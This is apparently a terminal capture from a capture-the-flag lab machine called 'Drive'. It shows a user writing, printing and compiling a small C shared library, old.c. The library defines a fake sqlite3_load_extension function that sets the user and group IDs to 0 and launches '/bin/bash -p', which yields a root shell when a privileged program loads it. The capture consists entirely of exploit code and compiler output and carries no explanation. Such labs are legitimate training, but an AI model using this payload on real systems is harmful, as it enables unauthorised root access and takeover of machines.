 192.168.1.12 10.10.14.16 10.10.11.235 - Drive
tom@drive:/dev/shm$ nano old.c
tom@drive:/dev/shm$ cat !$
cat old.c
#include <stdlib.h>
void sqlite3_load_extension(){
setuid(0);
setgid(0);
system("/bin/bash -p");
}
tom@drive:/dev/shm$ gcc -fPIC -shared old.c -o old
old.c: In function ‘sqlite3_load_extension’:
old.c:4:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
4 |  setuid(0);
|  ^~~~~~
old.c:5:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
5 |  setgid(0);
|  ^~~~~~
tom@drive:/dev/shm$ ls -la
total 20
drwxrwxrwt  2 root root    80 May 26 17:02 .
drwxr-xr-x 19 root root  4020 May 24 21:15 ..
-rwxrwxr-x  1 tom  tom  16320 May 26 17:02 old
-rw-rw-r--  1 tom  tom    103 May 26 17:02 old.c
tom@drive:/dev/shm$